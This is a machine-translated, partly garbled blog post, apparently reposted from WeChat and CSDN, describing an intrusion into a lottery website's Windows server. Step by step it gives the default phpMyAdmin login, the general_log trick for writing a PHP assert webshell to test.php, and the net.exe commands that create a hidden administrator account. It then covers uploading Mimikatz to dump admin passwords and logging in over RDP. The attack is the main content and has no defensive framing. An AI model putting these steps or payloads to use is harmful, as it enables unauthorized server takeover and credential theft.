

phpmyAdminの弱いパスワードを取得します

宝くじサイトのIPは情報を介してxxxであり、検出スキャンはphpmyadminが存在することを明らかにします。推測を通じて、デフォルトの弱いパスワード(root/root)を使用して、phpmyAdminにログインします。



PHPMyAdminバックグラウンドSQLクエリを介してファイルをログに記録するシェルを書き込む

phpmyAdminのSQLクエリ関数を使用して、ログファイルにTrojanを文章を書き込みます。

プロセスとコマンドは次のように:です

1。ログ機能をオンにします:Global general_log=onを設定します。

2。phpmyadmin変数をクリックして、ログファイル名:を表示します





ここのログファイルはtest.phpです。

3。sqlコマンドを実行し、ログファイルに文を書きます: '?php assert($ _ post [' test ']);';

4。実行が成功した後に戻ります。

5.ログファイルを表示します。

6.包丁を接続してユーザーを追加し、Mimikatzをアップロードします。

包皮ナイフを使用してログファイルに接続するトロイの木馬、xxx/test.phpパスワード:test

システム管理者システムの許可であることを確認して確認します。ユーザーを追加して管理グループに追加してください。

コマンドは: C: \ windows \ system32 \ net.exeユーザーテストテスト!@#123 /addです

c: \ windows \ system32 \ net.exeローカルグループ管理者テスト /追加



Mimikatazをサーバーにアップロードします。

7。3389接続と管理者のパスワードを読み取ります。

(1)直接的なTelnet IP 3389テストではアクセス可能であることがわかりました。そのため、3389を直接接続して入力しました。

(2)または、次のコマンドがここの包丁で実行され、3389までにポートを開くとクエリをします。

ステップ1 :タスクリスト /SVC | findstr termerviceリモートデスクトップサービスのプロセスをクエリします

ステップ2 : Netstat -Ano | FindStr **** //リモートデスクトップサービスプロセス番号に対応するポート番号を確認します。





(3)Mimikatzを実行し、管理者グループのログインパスワードを読み取ります。

(4)取得した管理者/xxxxアカウントパスワードを使用して、リモートでサーバーにログインします。





サーバーは、phpMyStudyを使用してバッチに宝くじステーションを建設することがわかっていました。約12個のサイトがあり、いくつかのサーバー上のWebサイトドメイン名に自由にアクセスできます。一部のスクリーンショットは次のように:です

システム1 :

システム2 :

システム:

舞台裏1 :

舞台裏2 :

元のリンクから転載: https://mp.weixin.qqq.com/s?__biz=mzg2ndywmda1na==mid=2247487003IDX=1SN=5C85B34CE6FFB400FDF858737E34DF3DCHK SM=CE67A482F9102D9405E838F34479DC8D1C6B793D3B6D4F40D9B3CEC9CC87F1455555555CB3DDCCENE=21#WECHAT_REDIRECT

https://blog.csdn.net/weixin_39997829/article/details/109186917

Recommended Comments